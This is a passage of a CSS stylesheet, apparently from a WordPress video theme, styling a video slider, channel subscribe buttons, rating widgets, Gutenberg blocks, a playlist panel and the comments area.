	width: 100%;
}

.popular-video-footer .popular-video-content .block-left .vid-title-main {
	color: #CC0000;
}

.popular-video-footer .popular-video-content .block-right {
	width: 66.66666666%;
}

.popular-video-footer .popular-video-content .slider-popular-container {
	overflow: hidden;
}

.popular-video-footer .popular-video-content .slider-popular-container .slick-arrow {
	min-width: 40px;
	width: 40px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	padding: 0;
	margin: 0;
	font-size: 24px;
	background: rgba(0, 0, 0, 0.5);
	color: #FFFFFF;
	opacity: 0;
	visibility: hidden;
	position: absolute;
	top: 50%;
	margin-top: -50px;
	z-index: 1;
}

.popular-video-footer .popular-video-content .slider-popular-container .slick-arrow:hover {
	background-color: #CC0000;
	background: linear-gradient(to left bottom, #CC0000 50%, #b80000 50%);
	background: -webkit-linear-gradient(to left bottom, #CC0000 50%, #b80000 50%);
	background: -moz-linear-gradient(to left bottom, #CC0000 50%, #b80000 50%);
}

.popular-video-footer .popular-video-content .slider-popular-container .slick-arrow .fa {
	line-height: 1;
	font-size: 24px;
}

.popular-video-footer .popular-video-content .slider-popular-container .slick-arrow .fa:before {
	line-height: 1;
}

.popular-video-footer .popular-video-content .slider-popular-container .slick-arrow.slick-prev {
	left: 30px;
}

.popular-video-footer .popular-video-content .slider-popular-container .slick-arrow.slick-next {
	right: 30px;
}

.popular-video-footer .popular-video-content .slider-popular-container .slick-popular-slide {
	outline: none;
}

.popular-video-footer .popular-video-content .slider-popular-container:hover .slick-arrow {
	opacity: 1;
	visibility: visible;
}

.popular-video-footer .popular-video-content .slider-popular-container .slider-popular-list {
	margin-left: -15px;
	margin-right: -15px;
}

.popular-video-footer .popular-video-content .slider-popular-container .slider-popular-list:not(.slick-slider) {
	white-space: nowrap;
	overflow: hidden;
}

.popular-video-footer .popular-video-content .slider-popular-container .slider-popular-list:not(.slick-slider) > * {
	display: inline-block;
	vertical-align: top;
	white-space: normal;
}

.popular-video-footer .popular-video-content .post-item {
	padding: 0 15px 10px 15px;
	width: 50%;
	outline: none;
}

.popular-video-footer .popular-video-content .blog-pic {
	margin-bottom: 18px;
}

@media (max-width:991px) {
	.popular-video-footer .popular-video-content {
		padding: 20px 20px 10px 20px;
	}

	.popular-video-footer .popular-video-content .block-left {
		width: 40%;
	}

	.popular-video-footer .popular-video-content .block-right {
		width: 60%;
	}

	.popular-video-footer .popular-video-content .post-item {
		width: 100%;
	}

}

@media (max-width:767px) {
	.popular-video-footer .popular-video-content .block-left {
		margin-bottom: 20px;
	}

	.popular-video-footer .popular-video-content .block-left,
	.popular-video-footer .popular-video-content .block-right {
		width: 100%;
	}

}

.dark-background .popular-video-footer .popular-video-content:before {
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.1) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.1) 50%, rgba(255, 255, 255, 0.1) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.1) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.1) 50%, rgba(255, 255, 255, 0.1) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));
	background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.1) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.1) 50%, rgba(255, 255, 255, 0.1) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));
}

.dark-background .popular-video-footer .popular-video-content:after {
	background-color: #111111;
}

body.main-layout-boxed .popular-video-footer {
	padding-top: 0px;
	margin-bottom: 60px;
}

@media (min-width:992px) {
	body.main-layout-boxed .popular-video-footer {
		border-top: 2px solid #E5E5E5;
		padding-top: 40px;
		margin-bottom: 40px;
	}

	body.main-layout-boxed .popular-video-footer > .site__container > .site__row > .site__col {
		padding-left: 20px;
		padding-right: 20px;
	}

}

@media (min-width:992px) {
	body.main-layout-boxed.dark-background .popular-video-footer {
		border-top-color: rgba(255, 255, 255, 0.1);
	}

}

.facebook-comment {
	margin-top: -10px;
	margin-left: -8px;
	margin-right: -8px;
}

#disqus_thread {
	margin-top: -15px;
}

body.single-vid_channel .listing-types {
	padding-bottom: 0;
	margin-bottom: 40px;
}

body.single-vid_channel .listing-types .listing-types-content {
	text-align: left;
}

body.single-vid_channel header.channel-header {
	padding: 30px;
	background-color: #F3F3F3;
	margin-bottom: 40px;
	border-bottom: none;
}

body.single-vid_channel header.channel-header .header-content .post-meta {
	margin-bottom: 14px;
}

body.single-vid_channel header.channel-header .header-content .post-meta:last-child {
	margin-bottom: -7px;
}

body.single-vid_channel .single-post-wrapper .entry-content:not(:empty) {
	margin-bottom: 60px;
}

body.single-vid_channel .global-single-content .post-footer > *:first-child {
	margin-top: 0;
}

body.single-vid_channel .single-post-style-wrapper.full-width {
	padding-top: 0;
	min-height: 368px;
}

.loadmore-loading {
	direction: ltr;
}

.channel-subscribe .subscribed {
	display: none;
}

.channel-subscribe .loadmore-loading {
	opacity: 0;
	visibility: hidden;
	pointer-events: none;
}

.channel-subscribe.subscribe-loading {
	pointer-events: none;
}

.channel-subscribe.subscribe-loading .subscribe,
.channel-subscribe.subscribe-loading .subscribed {
	opacity: 0;
	visibility: hidden;
	pointer-events: none;
}

.channel-subscribe.subscribe-loading .loadmore-loading {
	opacity: 1;
	visibility: visible;
}

.channel-subscribe.channel-subscribed {
	color: #FFFFFF;
	background-color: #0CA308;
	background: linear-gradient(to left bottom, #0CA308 50%, #0b9607 50%);
	background: -webkit-linear-gradient(to left bottom, #0CA308 50%, #0b9607 50%);
	background: -moz-linear-gradient(to left bottom, #0CA308 50%, #0b9607 50%);
	text-decoration: none;
}

.channel-subscribe.channel-subscribed .subscribed {
	display: inline;
}

.channel-subscribe.channel-subscribed .subscribe {
	display: none;
}

.channel-subscribe .subscribed-count:not(:empty) {
	padding: 0px 8px;
	background-color: #FFFFFF;
	color: #000000;
	margin-left: 8px;
	display: inline-block;
}

.channel-subscribe.absolute-sub-btn {
	position: absolute;
	top: 8px;
	left: 8px;
}

.channel-subscribe.item-button .subscribed-count:not(:empty) {
	padding: 1px 8px;
}

.channel-subscribe.item-button .loadmore-indicator svg polyline#back {
	stroke: rgba(255, 255, 255, 0.3) !important;
}

.channel-subscribe.item-button .loadmore-indicator svg polyline#front {
	stroke: #FFFFFF !important;
}

.dark-background .channel-subscribe.channel-subscribed {
	color: #FFFFFF;
	background-color: #0CA308;
	background: linear-gradient(to left bottom, #0CA308 50%, #0b9607 50%);
	background: -webkit-linear-gradient(to left bottom, #0CA308 50%, #0b9607 50%);
	background: -moz-linear-gradient(to left bottom, #0CA308 50%, #0b9607 50%);
	text-decoration: none;
}

.dark-background .channel-subscribe:hover .subscribed-count:not(:empty),
.dark-background .channel-subscribe:focus .subscribed-count:not(:empty) {
	background-color: #000000;
	color: #FFFFFF;
}

.dark-background .channel-subscribe:hover .loadmore-loading .loadmore-indicator svg polyline#back,
.dark-background .channel-subscribe:focus .loadmore-loading .loadmore-indicator svg polyline#back {
	stroke: rgba(0, 0, 0, 0.3);
}

.dark-background .channel-subscribe:hover .loadmore-loading .loadmore-indicator svg polyline#front,
.dark-background .channel-subscribe:focus .loadmore-loading .loadmore-indicator svg polyline#front {
	stroke: #000000;
}

.dark-background .video-sub-toolbar .channel-subscribe:hover .subscribed-count:not(:empty),
.dark-background .video-sub-toolbar .channel-subscribe:focus .subscribed-count:not(:empty) {
	background-color: #000000;
	color: #FFFFFF;
}

body.dark-background.single-vid_channel header.channel-header {
	background-color: rgba(255, 255, 255, 0.1);
}

.global-single-wrapper .yasr_table_multi_set_shortcode {
	margin-top: 0;
	margin-bottom: 0;
	border-collapse: collapse;
	color: rgba(255, 255, 255, 0.8);
}

.global-single-wrapper .yasr_table_multi_set_shortcode:not(:first-child) {
	margin-top: 25px;
}

.global-single-wrapper .yasr_table_multi_set_shortcode:not(:last-child) {
	margin-bottom: 25px;
}

.global-single-wrapper .yasr_table_multi_set_shortcode tbody tr > td {
	border: 1px solid #333333;
	width: 50%;
	vertical-align: middle;
	padding: 12px 20px;
}

.global-single-wrapper .yasr_table_multi_set_shortcode tbody tr > td .yasr-multi-set-name-field,
.global-single-wrapper .yasr_table_multi_set_shortcode tbody tr > td .yasr-visitor-multiset-vote-count {
	line-height: 1;
	display: inline-block;
	vertical-align: middle;
}

.global-single-wrapper .yasr_table_multi_set_shortcode tbody tr > td .yasr-multi-set-name-field {
	font-weight: 700;
	text-transform: uppercase;
	color: #FFFFFF;
	font-size: 14px;
}

.global-single-wrapper .yasr_table_multi_set_shortcode tbody tr > td .yasr-visitor-multiset-vote-count {
	margin-top: 3px;
	margin-left: 8px;
}

.global-single-wrapper .yasr_table_multi_set_shortcode tbody tr > td .rateit.medium {
	margin-left: 8px;
}

.global-single-wrapper .yasr_table_multi_set_shortcode tbody tr > td input[id^="yasr-send-visitor-multiset-"],
.global-single-wrapper .yasr_table_multi_set_shortcode tbody tr > td .yasr-loader-multiset-visitor,
.global-single-wrapper .yasr_table_multi_set_shortcode tbody tr > td .yasr-visitor-multiset-message {
	vertical-align: middle;
	margin-right: 8px;
}

.global-single-wrapper .yasr_table_multi_set_shortcode tbody tr .yasr-multiset-average {
	text-align: left;
}

.global-single-wrapper .yasr_table_multi_set_shortcode tbody tr:nth-child(odd) {
	background-color: #111111;
}

.global-single-wrapper .yasr_table_multi_set_shortcode tbody tr:nth-child(even) {
	background-color: #1A1A1A;
}

.global-single-wrapper .yasr_table_multi_set_shortcode input[id^="yasr-send-visitor-multiset-"]:hover:hover,
.global-single-wrapper .yasr_table_multi_set_shortcode input[id^="yasr-send-visitor-multiset-"]:hover:focus {
	color: #000000;
	background-color: #e6e6e6;
	background: linear-gradient(to left bottom, #FFFFFF 50%, #e6e6e6 50%);
	background: -webkit-linear-gradient(to left bottom, #FFFFFF 50%, #e6e6e6 50%);
	background: -moz-linear-gradient(to left bottom, #FFFFFF 50%, #e6e6e6 50%);
}

.yasr-visitor-votes {
	margin-left: 0px;
	margin-right: 0px;
}

.yasr-visitor-votes:not(:first-child) {
	margin-top: 25px;
}

.yasr-visitor-votes:not(:last-child) {
	margin-bottom: 15px;
}

.yasr-visitor-votes > * {
	display: inline-block;
	padding-left: 0;
	padding-right: 0;
	vertical-align: middle !important;
	width: auto;
}

.yasr-visitor-votes .yasr-visitor-votes-must-sign-in,
.yasr-visitor-votes .yasr-already-voted-text {
	display: block;
	margin-top: 10px;
}

@media (max-width:767px) {
	.yasr-visitor-votes {
		text-align: center;
	}

	.yasr-visitor-votes .yasr_visitor_votes_stars_div {
		display: block;
	}

	.yasr-visitor-votes .yasr-visitor-votes-after-stars-class {
		margin: 20px 0 0 0;
	}

}

.yasr-visitor-votes .yasr-dashicons-visitor-stats:focus {
	outline: none;
}

.yasr-visitor-votes .yasr-visitor-votes-after-stars-class {
	margin-left: 15px;
}

.yasr-visitor-votes .yasr-visitor-votes-must-sign-in,
.yasr-visitor-votes .yasr-already-voted-text {
	margin-top: 0;
}

.yasr-visitor-votes .yasr-small-block-bold {
	font-weight: 500;
	font-size: 14px;
}

.tippy-tooltip.yasr-theme {
	background-color: #FFFFFF;
	padding: 25px 20px 30px 20px;
	box-shadow: 0 0 12px rgba(0, 0, 0, 0.15);
	-webkit-box-shadow: 0 0 12px rgba(0, 0, 0, 0.15);
	border-radius: 0;
	-webkit-border-radius: 0;
	border: none;
}

.tippy-tooltip.yasr-theme #yasr-medium-rating-tooltip {
	font-weight: 600;
	text-transform: uppercase;
}

.tippy-tooltip.yasr-theme .yasr-visitors-stats-tooltip .yasr-progress-bar-name {
	text-align: left !important;
	font-weight: 500;
	float: none;
	width: 100% !important;
	margin-bottom: 5px;
}

.tippy-tooltip.yasr-theme .yasr-visitors-stats-tooltip .yasr-progress-bar-row-container {
	padding: 0 !important;
	margin-bottom: 20px;
}

.tippy-tooltip.yasr-theme .yasr-visitors-stats-tooltip .yasr-progress-bar-row-container:last-child {
	margin-bottom: 0;
}

.tippy-tooltip.yasr-theme .yasr-single-progress-bar-container {
	width: calc(100% - 40px) !important;
	width: -webkit-calc(100% - 40px) !important;
	width: -ms-calc(100% - 40px) !important;
	width: -moz-calc(100% - 40px) !important;
}

.tippy-tooltip.yasr-theme .tippy-roundarrow {
	fill: #FFFFFF !important;
}

.form-front-end-submit {
	margin-top: 40px;
}

/*gutenberg*/
.global-single-content [class^="wp-block-"]:not(.wp-block-spacer) {
	margin-top: 2em;
	margin-bottom: 2em;
}

.global-single-content [class^="wp-block-"]:not(.wp-block-spacer):first-child {
	margin-top: 0;
}

.global-single-content [class^="wp-block-"]:not(.wp-block-spacer):last-child {
	margin-bottom: 0;
}

.global-single-content [class^="wp-block-"]:not(.wp-block-spacer) + .wp-block-spacer {
	margin-top: -2em;
}

.global-single-content .wp-block-spacer + * {
	margin-top: -2em;
}

.global-single-content .wp-block-embed {
	margin-left: 0;
	margin-right: 0;
}

.global-single-content .wp-block-separator {
	border-color: rgba(0, 0, 0, 0.1);
	clear: both;
}

.global-single-content .wp-block-separator.is-style-dots::before {
	color: rgba(0, 0, 0, 0.4);
}

.global-single-content .wp-block-pullquote {
	padding: 2em 0;
}

.global-single-content .wp-block-quote.is-large,
.global-single-content .wp-block-quote.is-style-large {
	padding: 20px 25px 20px 85px;
}

@media (max-width:767px) {
	.global-single-content .wp-block-quote.is-large,
	.global-single-content .wp-block-quote.is-style-large {
		padding: 13px 15px 13px 65px;
	}

	.global-single-content .wp-block-quote.is-large p,
	.global-single-content .wp-block-quote.is-style-large p {
		font-size: 18px;
	}

}

.global-single-content .wp-block-quote.is-large cite,
.global-single-content .wp-block-quote.is-large footer,
.global-single-content .wp-block-quote.is-style-large cite,
.global-single-content .wp-block-quote.is-style-large footer {
	text-align: left;
}

@media (max-width:767px) {
	.global-single-content .wp-block-quote.is-large cite,
	.global-single-content .wp-block-quote.is-large footer,
	.global-single-content .wp-block-quote.is-style-large cite,
	.global-single-content .wp-block-quote.is-style-large footer {
		font-size: 14px;
	}

}

.global-single-content .wp-block-pullquote p {
	font-size: 18px;
}

@media (max-width:767px) {
	.global-single-content .wp-block-pullquote p {
		font-size: 14px;
	}

}

.global-single-content .wp-block-latest-posts a {
	text-decoration: none;
	font-family: "Poppins", sans-serif;
	font-size: 16px;
	font-weight: 500;
	line-height: 1.35;
	letter-spacing: 0;
	text-transform: none;
	text-decoration: none;
	font-style: normal;
	display: block;
}

.global-single-content .wp-block-image .alignleft {
	margin-right: 2em;
}

.global-single-content .wp-block-image .alignright {
	margin-left: 2em;
}

.global-single-content .wp-block-categories a,
.global-single-content .wp-block-archives a {
	text-decoration: none;
}

.global-single-content iframe[class*="instagram-media"],
.global-single-content blockquote[class*="instagram-media"] {
	max-width: 100% !important;
	width: 100% !important;
}

.dark-background .global-single-content .wp-block-separator {
	border-color: rgba(255, 255, 255, 0.1);
}

.dark-background .global-single-content .wp-block-separator.is-style-dots::before {
	color: rgba(255, 255, 255, 0.4);
}

.dark-background .lightbox-edit-post .lightbox-edit-post-content .wpcf7 {
	background-color: #252525;
}

.fe_edit-post {
	display: inline-block;
	margin-left: 8px;
	font-size: 18px;
	background-color: #FF0000;
	color: #FFFFFF;
	width: 27px;
	height: 27px;
	text-align: center;
	line-height: 27px;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	vertical-align: middle;
	cursor: pointer;
}

.fe_edit-post:hover {
	background-color: #252525;
}

.lightbox-edit-post {
	background-color: rgba(0, 0, 0, 0.8);
	position: fixed;
	z-index: 99999999;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.lightbox-edit-post .lightbox-edit-post-content {
	position: absolute;
	top: 0;
	bottom: 0;
	right: -40px;
	left: -40px;
	padding-left: 40px;
	padding-right: 40px;
	overflow: hidden;
	overflow-y: scroll;
}

.lightbox-edit-post .lightbox-edit-post-content .wpcf7 {
	max-width: 810px;
	margin-left: auto;
	margin-right: auto;
	background-color: #FFFFFF;
	margin-top: 60px;
	margin-bottom: 60px;
	padding: 30px;
	position: relative;
}

@media (max-width:991px) {
	.lightbox-edit-post .lightbox-edit-post-content .wpcf7 {
		max-width: 100%;
		margin-left: 15px;
		margin-right: 15px;
		padding: 20px;
	}

}

.lightbox-edit-post .lightbox-edit-post-content .lightbox-edit-close {
	text-align: center;
	height: 30px;
	width: 30px;
	line-height: 30px;
	background-color: #CCCCCC;
	font-size: 16px;
	cursor: pointer;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
	position: absolute;
	top: -15px;
	right: -15px;
	color: #000000;
	border-radius: 50%;
	-webkit-border-radius: 50%;
}

.lightbox-edit-post .video-load-icon {
	position: absolute;
	top: 50%;
	left: 50%;
	margin-left: -25px;
	margin-top: -25px;
}

.lightbox-edit-post.save-data .wpcf7 > * {
	pointer-events: none !important;
	opacity: 0.68;
}

.lightbox-edit-post ~ .select2-container {
	z-index: 99999999;
}

.fb-comments iframe {
	width: 100% !important;
}

body.page-template-front-page-template .entry-content + .subscriptions-title {
	margin-top: 40px;
}

.subscriptions-title {
	padding-bottom: 10px;
	margin-bottom: 30px;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.subscriptions-title + .blog-items:not(:last-child) {
	margin-bottom: 10px;
}

.notice-login-sub {
	text-align: center;
	margin-top: 60px;
}

/*11.3 - Playlist*/
body.page .entry-content:empty + .archive-heading {
	margin-top: 10px;
}

body.page .entry-content:not(:empty) + .archive-heading {
	margin-top: 40px;
}

.playlist-frame .player-in-playlist {
	width: calc(100% - 360px);
	width: -webkit-calc(100% - 360px);
	width: -moz-calc(100% - 360px);
	width: -ms-calc(100% - 360px);
}

@media (min-width:992px) and (max-width:1199px) {
	.playlist-frame .player-in-playlist {
		width: calc(100% - 300px);
		width: -webkit-calc(100% - 300px);
		width: -moz-calc(100% - 300px);
		width: -ms-calc(100% - 300px);
	}

}

@media (max-width:991px) {
	.playlist-frame .player-in-playlist {
		width: 100%;
	}

}

.playlist-frame .playlist-videos {
	width: 360px;
	position: relative;
}

@media (min-width:992px) and (max-width:1199px) {
	.playlist-frame .playlist-videos {
		width: 300px;
	}

}

@media (max-width:991px) {
	.playlist-frame .playlist-videos {
		margin-top: 30px;
		width: 100%;
		min-height: 300px;
		max-height: 300px;
	}

}

.playlist-frame .playlist-videos .mCSB_inside > .mCSB_container {
	margin-right: 20px;
}

.playlist-frame .playlist-videos .mCSB_scrollTools {
	width: 0px;
	margin: 0;
	opacity: 1;
}

.playlist-frame .playlist-videos .mCSB_scrollTools .mCSB_draggerContainer .mCSB_dragger {
	width: 2px;
	right: 0;
}

.playlist-frame .playlist-videos .mCSB_scrollTools .mCSB_draggerContainer .mCSB_dragger .mCSB_dragger_bar {
	width: 2px;
	border-radius: 0;
	-webkit-border-radius: 0;
	background-color: rgba(255, 255, 255, 0.3);
	opacity: 1;
}

.playlist-frame .playlist-videos .mCSB_scrollTools .mCSB_draggerRail {
	background-color: rgba(255, 255, 255, 0.1);
	margin: 0 0 0 -2px;
}

.playlist-frame .playlist-videos .os-scrollbar-track {
	height: 100%;
	margin-top: 0;
}

.playlist-frame .playlist-videos .os-theme-dark > .os-scrollbar-vertical,
.playlist-frame .playlist-videos .os-theme-light > .os-scrollbar-vertical {
	width: 2px;
	background-color: rgba(255, 255, 255, 0.1);
}

.playlist-frame .playlist-videos .os-viewport {
	right: 20px;
}

.playlist-frame .playlist-videos .video-listing {
	position: absolute;
	top: 0;
	left: 5px;
	right: 15px;
	bottom: 0;
	max-height: 100%;
	overflow: hidden;
}

.playlist-frame .playlist-videos .video-listing:not(.mCustomScrollbar):not(.os-host) {
	padding-right: 18px;
	border-right: 2px solid rgba(255, 255, 255, 0.1);
}

@media (max-width:991px) {
	.playlist-frame .playlist-videos .video-listing {
		left: 15px;
		right: 15px;
	}

}

.playlist-frame .playlist-videos .video-listing .video-listing-header {
	margin-top: -4px;
	margin-bottom: 25px;
}

.playlist-frame .playlist-videos .video-listing .video-listing-header:after {
	content: '';
	display: table;
	clear: both;
}

.playlist-frame .playlist-videos .video-listing .video-listing-header a {
	text-decoration: none;
}

.playlist-frame .playlist-videos .video-listing .video-listing-header .header-title {
	float: left;
	max-width: 60%;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	text-transform: uppercase;
}

.playlist-frame .playlist-videos .video-listing .video-listing-header .header-total-videos {
	float: right;
}

.playlist-frame .playlist-videos .video-listing .video-listing-item {
	margin-bottom: 20px;
}

.playlist-frame .playlist-videos .video-listing .video-listing-item:last-child {
	margin-bottom: 0;
}

.playlist-frame .playlist-videos .video-listing .video-listing-item:after {
	content: '';
	display: table;
	clear: both;
}

.playlist-frame .playlist-videos .video-listing .video-listing-item.current-item {
	position: relative;
	pointer-events: none;
}

.playlist-frame .playlist-videos .video-listing .video-listing-item.current-item .absolute-gradient {
	top: 0;
}

.playlist-frame .playlist-videos .video-listing .video-listing-item.current-item .video-img {
	float: none;
	width: 100%;
	padding: 0;
}

.playlist-frame .playlist-videos .video-listing .video-listing-item.current-item .video-img .ul-placeholder-bg {
	padding-top: 37.5%;
}

.playlist-frame .playlist-videos .video-listing .video-listing-item.current-item .video-img:empty {
	display: block;
	padding-top: 37.5%;
	background-color: rgba(255, 255, 255, 0.1);
}

.playlist-frame .playlist-videos .video-listing .video-listing-item.current-item .video-content {
	float: none;
	width: auto;
	position: absolute;
	bottom: 15px;
	left: 15px;
	right: 15px;
	padding-left: 45px;
}

.playlist-frame .playlist-videos .video-listing .video-listing-item.current-item .video-content .video-icon {
	left: 0;
	margin-left: 0;
}

.playlist-frame .playlist-videos .video-listing .video-listing-item.current-item .video-content .post-title {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.playlist-frame .playlist-videos .video-listing .video-listing-item.current-item .video-content .post-title a {
	color: #FFFFFF;
}

.playlist-frame .playlist-videos .video-listing .video-listing-item.current-item .video-content .post-meta,
.playlist-frame .playlist-videos .video-listing .video-listing-item.current-item .video-content .post-meta a:not(:hover) {
	color: rgba(255, 255, 255, 0.9);
}

.playlist-frame .playlist-videos .video-listing .video-img {
	width: 100px;
	padding-right: 20px;
	float: left;
}

.playlist-frame .playlist-videos .video-listing .video-img:empty {
	display: none;
}

.playlist-frame .playlist-videos .video-listing .video-img:not(:empty) + .video-content {
	width: calc(100% - 102px);
	width: -webkit-calc(100% - 102px);
	width: -moz-calc(100% - 102px);
	width: -ms-calc(100% - 102px);
}

.playlist-frame .playlist-videos .video-listing .video-content {
	float: left;
	width: 100%;
}

.playlist-frame .playlist-videos .video-listing .video-content .post-title a:not(:hover) {
	color: rgba(255, 255, 255, 0.8);
}

.playlist-frame .playlist-videos .video-listing .video-content .post-meta,
.playlist-frame .playlist-videos .video-listing .video-content .post-meta a:not(:hover) {
	color: rgba(255, 255, 255, 0.6);
}

.playlist-frame .playlist-videos .bottom-gradient {
	position: absolute;
	bottom: 0;
	top: 80%;
	left: 0;
	right: 0;
	pointer-events: none;
}

.playlist-frame .playlist-videos .bottom-gradient .absolute-gradient {
	top: 0;
	opacity: 0.9;
}

.playlist-frame .playlist-videos .current-item + .blog-pagination .wp-pagenavi-wrapper {
	padding-top: 10px;
}

.playlist-frame .playlist-videos .blog-pagination .wp-pagenavi-wrapper {
	padding-top: 30px;
	padding-bottom: 30px;
}

.playlist-frame .playlist-videos .wp-pagenavi .pages {
	display: none;
}

.playlist-frame .playlist-videos .wp-pagenavi > * {
	padding: 4px 6px;
	min-width: 25px;
	min-height: 25px;
	font-size: 11px;
}

.sc-playlist-wrapper {
	background-color: #000000;
	padding-top: 30px;
	border-top: 3px solid #CC0000;
	padding-bottom: 30px;
	border-bottom: 3px solid #CC0000;
}

.sc-playlist-wrapper .player-in-playlist .sc-video-elm-widget {
	background-color: rgba(255, 255, 255, 0.1);
}

.sc-playlist-wrapper:not(.full-text) .player-in-playlist,
.sc-playlist-wrapper:not(.full-text) .playlist-videos {
	width: 100%;
}

.sc-playlist-wrapper:not(.full-text) .playlist-videos {
	margin-top: 30px;
	min-height: 300px;
	max-height: 300px;
}

.sc-playlist-wrapper:not(.full-text) .playlist-videos .video-listing {
	left: 15px;
	right: 15px;
}

/*11.4 - Comment*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

.comments-area {
	padding: 0.1px 0;
}

.comments-area .comment-notes {
	display: none;
}

.comments-area .comment-reply-title {
	margin-top: -5px;
	margin-bottom: 25px;
	text-transform: uppercase;
}

.comments-area .comment-form {
	display: block;
	width: auto;
	margin-left: -5px;
	margin-right: -5px;
}

.comments-area .comment-form > p {
	padding: 0 5px;
	margin-bottom: 10px;
}

.comments-area .comment-form > p:last-child {
	margin-bottom: 0;
}

.comments-area .comment-form:after {
	content: '';
	display: table;
	clear: both;
}

.comments-area .comment-form .comment-form-author,
.comments-area .comment-form .comment-form-email,
.comments-area .comment-form .comment-form-url {
	float: left;
	width: 33.33333333%;
	margin-bottom: 0;
}

@media (max-width:575px) {
	.comments-area .comment-form .comment-form-author,
	.comments-area .comment-form .comment-form-email,
	.comments-area .comment-form .comment-form-url {
		float: none;
		width: 100%;
	}

}

.comments-area .comment-form .form-submit {
	padding-top: 20px;
	clear: both;
	margin-bottom: 0;
}

.comments-area .comment-form .logged-in-as {
	margin-top: -5px;
	margin-bottom: 23px;
}

.comments-area .comments-title {
	margin-top: -5px;
	padding-bottom: 15px;
	border-bottom: 2px solid #EAEAEA;
	margin-bottom: 30px;
	text-transform: uppercase;
}

.comments-area #respond ~ .comments-title {
	margin-top: 35px;
}

.comments-area .pag-comment-top {
	margin-top: -7px;
	margin-bottom: 23px;
}

.comments-area .pag-comment-bottom {
	margin-top: 23px;
	margin-bottom: -7px;
}

.comments-area .comment-navigation .nav-links:after {
	content: '';
	display: table;
	clear: both;
}

.comments-area .comment-navigation .nav-links .nav-previous {
	float: left;
}

.comments-area .comment-navigation .nav-links .nav-previous a:before {
	content: "\f104";
	font-family: 'FontAwesome';
	padding-right: 5px;
}

.comments-area .comment-navigation .nav-links .nav-next {
	float: right;
}

.comments-area .comment-navigation .nav-links .nav-next a:after {
	content: "\f105";
	font-family: 'FontAwesome';
	padding-left: 5px;
}

.comments-area .comment-navigation .nav-links a {
	text-decoration: none;
}

.comments-area .comment-list {
	line-height: 1.8;
	list-style: none;
	padding: 0;
}

.comments-area .comment-list ol.children,
.comments-area .comment-list li.comment {
	line-height: 1.8;
	list-style: none;
}

.comments-area .comment-list li.comment ol.children {
	padding-left: 85px;
}

@media (max-width:575px) {
	.comments-area .comment-list li.comment ol.children {
		padding-left: 0;
	}

}

.comments-area .comment-list li.comment .comment-body {
	padding-left: 85px;
	padding-bottom: 30px;
	margin-bottom: 30px;
	border-bottom: 1px solid #EAEAEA;
	position: relative;
	min-height: 95px;
}

.comments-area .comment-list li.comment .comment-body .comment-author {
	width: 65px;
	position: absolute;
	top: 0;
	left: 0;
}

.comments-area .comment-list li.comment .comment-body .comment-author .avatar {
	display: block;
	margin: 0;
	padding: 0;
}

.comments-area .comment-list li.comment .comment-body .comment-author .says {
	display: none;
}

.comments-area .comment-list li.comment .comment-body .comment-author .fn {
	position: absolute;
	left: 85px;
	top: -6px;
	white-space: nowrap;
	text-transform: capitalize;
}

.comments-area .comment-list li.comment .comment-body .comment-author .fn a {
	text-decoration: none;
}

.comments-area .comment-list li.comment .comment-body ~ #respond {
	padding-bottom: 30px;
	margin-bottom: 30px;
	border-bottom: 1px solid #EAEAEA;
}

.comments-area .comment-list li.comment .comment-body .comment-metadata {
	padding-top: 13px;
}

.comments-area .comment-list li.comment .comment-body .comment-metadata a {
	text-decoration: none;
	font-size: 12px;
	color: #999999;
}

.comments-area .comment-list li.comment .comment-body .comment-metadata a:hover {
	color: #000000;
}

.comments-area .comment-list li.comment .comment-body .comment-awaiting-moderation {
	font-size: 12px;
	font-style: italic;
	margin-top: -3px;
}

.comments-area .comment-list li.comment .comment-body .reply {
	position: absolute;
	top: -4px;
	right: 0;
}

.comments-area .comment-list li.comment .comment-body .reply a {
	text-decoration: none;
	font-size: 12px;
	color: #999999;
}

.comments-area .comment-list li.comment .comment-body .reply a:hover {
	color: #000000;
}

.comments-area .comment-list li.comment .comment-body .reply a:before {
	content: "\f112";
	font-family: 'FontAwesome';
	padding-right: 5px;
}

.comments-area .comment-list li.comment .comment-body .comment-content {
	margin-top: -3px;
	margin-bottom: -15px;
}

.comments-area .comment-list li.comment .comment-body .comment-content > ul,
.comments-area .comment-list li.comment .comment-body .comment-content > ol {
	margin-bottom: 1em;
}

.comments-area .comment-list li.comment .comment-body .comment-content > h1,
.comments-area .comment-list li.comment .comment-body .comment-content > h2,
.comments-area .comment-list li.comment .comment-body .comment-content > h3,
.comments-area .comment-list li.comment .comment-body .comment-content > h4,
.comments-area .comment-list li.comment .comment-body .comment-content > h5,
.comments-area .comment-list li.comment .comment-body .comment-content > h6 {
	margin-bottom: 0.42em;
}

@media (max-width:575px) {
	.comments-area .comment-list li.comment .comment-body {
		padding-left: 65px;
		min-height: 80px;
	}

	.comments-area .comment-list li.comment .comment-body .comment-author {
		width: 50px;
	}

	.comments-area .comment-list li.comment .comment-body .comment-author .fn {
		left: 65px;
	}

}

.comments-area .comment-list .pingback {
	border-bottom: 1px dashed #EAEAEA;
	padding: 12px 0;
}

.comments-area .comment-list .pingback + .comment {
	margin-top: 40px;
}

.comments-area .comment-list .pingback a.url {
	text-decoration: none;
	font-weight: 500;
}

.comments-area .comment-list .pingback .edit-link {
	font-size: 12px;
}

.comments-area .comment-list .pingback .edit-link a {
	color: #999999;
